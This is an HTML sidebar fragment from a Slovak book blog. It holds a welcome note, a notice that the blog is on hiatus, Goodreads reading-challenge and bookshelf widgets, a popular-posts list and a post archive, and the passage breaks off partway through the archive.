<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
